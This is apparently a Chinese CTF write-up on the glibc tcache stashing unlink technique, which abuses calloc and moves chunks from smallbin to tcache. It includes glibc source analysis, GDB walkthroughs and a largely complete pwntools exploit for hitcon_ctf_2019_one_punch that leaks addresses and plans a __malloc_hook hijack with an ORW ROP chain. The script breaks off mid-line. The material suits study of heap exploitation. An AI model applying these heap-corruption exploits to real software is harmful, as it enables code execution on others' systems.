前言 house of pig用到的一个知识点 功能还是蛮独特的 同时十分简单 主要是基于calloc函数的特性 对于smallbin和tcachebin的一些操作 顺便吐槽一句 网上有的教程是写的真烂啊 压根没讲清楚 还得自己动调一下
源码分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #if USE_TCACHE size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) { if (tc_victim != 0 ) { bck = tc_victim->bk; set_inuse_bit_at_offset (tc_victim, nb); if (av != &main_arena) set_non_main_arena (tc_victim); bin->bk = bck; bck->fd = bin; tcache_put (tc_victim, tc_idx); } } } #endif void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } }
当我们使用calloc函数申请chunk的时候 其会忽略tcachebin中的chunk 比如我们申请一个0x10大小的chunk 释放到tcachebin中 再次调用calloc申请一个0x10的chunk 哪怕tcache中有合适的chunk 并且没有其他bin中有适合的chunk了 calloc还是会从top chunk中分配一个0x10的chunk
利用这一特性 我们就可以跳过tcachebin 从smallbin中申请chunk
上面的源码就是针对这种情况 当smallbin中有两个以上的chunk的时候 利用calloc申请出smallbin中的chunk 当tcache对应链表没满 同时smallbin还有同样大小的size时 就会把剩余的chunk放入到tcachebin中
并且在上面源码中 会发现并没有这样的检测
1 2 if ( __glibc_unlikely( bck->fd != victim ) ) malloc_printerr ("malloc(): smallbin double linked list corrupted" );
也就是说 我们只需要通过第一次检测就可以了 后面的chunk都不用设置相关信息
那么我们就只要修改链表头chunk的bk域 使其满足条件 就可以利用漏洞
先来看看可以造成什么危害吧 分析一下tcache_put函数的源码
1 2 3 4 5 6 7 8 tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e->next; --(tcache->counts[tc_idx]); e->key = NULL ; return (void *) e; }
赋值了新放入tcachebin的chunk的fd域和key值
这里存在一个任意地址写 如果我们修改链表头chunk的bk域为一个fake chunk 那么接下来 fake chunk就会进入smallbin链表 充当下一次的tc_victim
在作为tcache_put的参数时 其fd域和存放key的地址就被赋值了
还有一种任意写的情况是 tcachebin中已经有了6个free chunk了 那么此时fake chunk就不会被放入tcache链表 仍然位于smallbin中 所以其fd域会填入main_arena的值 用来保证链表完整性
下面来结合gdb动调 看一下这两种任意写要如何构造
先看tcachebin有5个free chunk的情况

此时tcachebin中已经有了5个free chunk
我们称低地址处的smallbin chunk为chunk0 另外一个为chunk1
chunk0位于smallbin的链表头 我们修改chunk0的bk域 使其指向fake chunk

接着我们断点打在calloc函数 si单步进入 跟进到int_malloc函数 si单步进入


此时r14赋值后的值则为fake chunk的地址
这一步赋值了fake chunk的bk域 到这里fake chunk已经进入了smallbin 来看一下目前其fd域和bk域
接下来fake chunk要被放入到tcachebin中 并且fd域和key值需要重新赋值
下图可以看到 fd域已经成功被修改


接下来 这个cmp是绕过的关键
r13为此时tcachebin链表中的chunk数 可以看到 chunk1和fake chunk都被放入了链表中 此时不会进行额外的检查 任意写顺利结束
最后的攻击效果为fake chunk被并入链表中 同时fake chunk+0x10处写入了堆地址
当然 上面的执行流程看起来没有多少检查 但是实际上存在一个需要注意的地方
这里需要保证我们fake chunk+0x18处为一个可写地址 如果为空 那么r14会被赋值为0 执行到下面这步时 会由于为空 导致无法写入 程序无法执行下去
如果tcachebin中的chunk小于5个呢 这意味着我们上面提到的cmp肯定过不去 会进入另外一个分支
可以看到面临和上面一样的问题 所以又回归到了上面的问题 那么我们有没有办法做到真正的任意地址写一个main
_arena地址呢

只需要使得tcachebin中已经有6个free chunk 就可以使得fake chunk不被放入tcachebin中 使得其fd域不需要进行赋值 同时由于fake chunk仍然处于smallbin中 其fd域为main_arena的地址 而非堆地址 来看一下实际的效果
真题分析 hitcon_ctf_2019_one_punch 复现环境可以在buuctf中找到 libc版本为2.29

保护全开 同时开启了沙盒 只能通过orw来获取flag
程序的主题逻辑就是一个菜单题 add函数通过calloc来申请chunk 同时对chunk的size存在限制0x80-0x400 不存在堆溢出 free chunk的时候指针没有置零 存在UAF 同时拥有打印chunk内容的机会 并且还有一个特殊的函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 __int64 __fastcall sub_15BB (__int64 a1, __int64 a2) { void *buf; if ( *(qword_4030 + 32 ) <= 6 ) error("gg" , a2); buf = malloc (0x217 uLL); if ( !buf ) error("err" , a2); if ( read(0 , buf, 0x217 uLL) <= 0 ) error("io" , buf); puts ("Serious Punch!!!" ); puts (&unk_2128); return puts (buf); }
检测tcache链表中的chunk数 只有大于6才能调用该函数 利用malloc申请一个0x217大小的chunk 实际上是分配一个0x210的chunk
首先利用UAF 重复释放chunk 填满tcachebin 使chunk释放进入unsortedbin 泄露libc地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 add(0 ,cyclic(0x210 )) add(1 ,cyclic(0x80 )) for i in range (6 ): delete(0 ) edit(0 ,cyclic(0x10 )) for i in range (6 ): delete(1 ) edit(1 ,cyclic(0x10 )) delete(0 ) show(0 ) heap_addr = u64(io.recvuntil("\x0a" ,drop = True )[-6 :].ljust(8 ,b'\x00' )) success("heap_addr :" +hex (heap_addr)) edit(0 ,cyclic(0x10 )) delete(0 ) show(0 ) libc_addr = u64(io.recvuntil("\x7f" )[-6 :].ljust(8 ,b'\x00' ))-0x1e4ca0 success("libc_addr :" +hex (libc_addr))
接着构造出两个同样大小的smallbin chunk 准备进行任意写攻击
1 2 3 4 5 6 7 8 9 add(1 ,cyclic(0x180 )) add(1 ,cyclic(0x400 )) add(2 ,cyclic(0x100 )) for i in range (7 ): delete(1 ) edit(1 ,cyclic(0x10 )) delete(1 ) add(2 ,cyclic(0x370 )) add(2 ,cyclic(0x400 ))
此时tcache对应链表中有6个chunk 此时可以往ptr_addr+0x10写入一个libc地址
1 2 3 4 5 6 7 add(2 ,cyclic(0x370 )) add(2 ,cyclic(0x400 )) fd = heap_addr + 0x180 bk = heap_addr - 0x260 + 0x20 payload = cyclic(0x370 )+p64(0 )+p64(0x91 )+p64(fd)+p64(bk) edit(1 ,payload) add(1 ,cyclic(0x80 ))
这里选择往tcache结构体中写入
覆盖了0x220链表的chunk数量

接着就可以利用特殊函数打tcachebin attack任意写了 不过由于要用orw 再加上这题的add函数有点特殊 是先读入chunk内容 再申请chunk 接着复制内容进入chunk中 所以payload会先写在栈上 那么我们劫持malloc_hook为跳转执行栈上的rop链即可
可以看到偏移0x40处为写入的rop链 那么此时只需要覆盖malloc_hook为add rsp,0x40 即可跳转执行rop链
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 from pwn import *from ctypes import *io = process("./pwn" ) elf = ELF("./pwn" ) context.terminal = ['tmux' ,'splitw' ,'-h' ] libc = ELF("/home/chen/glibc-all-in-one/libs/2.29-0ubuntu2_amd64/libc.so.6" ) context.arch = "amd64" context.log_level = "debug" def debug (): gdb.attach(io) pause() def add (index,payload ): io.recvuntil("> " ) io.sendline(b'1' ) io.recvuntil("idx: " ) io.sendline(str (index)) io.recvuntil("hero name: " ) io.send(payload) def edit (index,payload ): io.recvuntil("> " ) io.sendline(b'2' ) io.recvuntil("idx: " ) io.sendline(str (index)) io.recvuntil("hero name: " ) io.send(payload) def show (index ): io.recvuntil("> " ) io.sendline(b'3' ) io.recvuntil("idx: " ) io.sendline(str (index)) def delete (index ): io.recvuntil("> " ) io.sendline(b'4' ) io.recvuntil("idx: " ) io.sendline(str (index)) def magic (payload ): io.recvuntil("> " ) io.sendline(b'50056' ) io.send(payload) add(0 ,cyclic(0x210 )) add(1 ,cyclic(0x80 )) for i in range (6 ): delete(0 ) edit(0 ,cyclic(0x10 )) for i in range (6 ): delete(1 ) edit(1 ,cyclic(0x10 )) delete(0 ) show(0 ) heap_addr = u64(io.recvuntil("\x0a" ,drop = True )[-6 :].ljust(8 ,b'\x00' )) success("heap_addr :" +hex (heap_addr)) edit(0 ,cyclic(0x10 )) delete(0 ) show(0 ) libc_addr = u64(io.recvuntil("\x7f" )[-6 :].ljust(8 ,b'\x00' ))-0x1e4ca0 success("libc_addr :" +hex (libc_addr)) malloc_hook = libc_addr + libc.sym['__malloc_hook' ] rdi_addr = libc_addr + next (libc.search(asm("pop rdi;ret" ))) rsi_addr = libc_addr + next (libc.search(asm("pop rsi;ret" ))) rdx_addr = libc_addr + 0x000000000012bda6 rax_addr = libc_addr + next (libc.search(asm("pop rax;ret" ))) syscall_addr = libc_addr + libc.sym['read' ] +0xf open_addr = libc_addr + libc.sym['open' ] read_addr = libc_addr + libc.sym['read' ] write_addr = libc_addr + libc.sym['write' ] addrsp_addr = libc_addr + 0x0000000000044734 bss_addr = libc_addr + libc.bss() add(1 ,cyclic(0x180 )) add(1 ,cyclic(0x400 )) add(2 ,cyclic(0x100 )) for i in range (7 ): delete(1 ) edit(1 ,cyclic(0x10 )) delete(1 ) add(2 ,cyclic(0x370 )) add(2 ,cyclic(0x400 )) fd = heap_addr + 0x180 bk = heap_addr - 0x260 + 0x20 payload = cyclic(0x370 )+p64(0 )+p64(0x91 )+p64(fd)+p64(bk) edit(1 ,payload) add(1 ,cyclic(0x80 )) edit(0 